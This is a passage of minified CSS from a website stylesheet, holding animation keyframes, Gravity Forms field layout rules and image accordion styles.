pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes 